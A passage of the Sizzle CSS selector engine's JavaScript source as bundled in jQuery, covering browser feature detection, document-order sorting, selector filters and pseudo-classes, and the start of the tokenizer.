				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
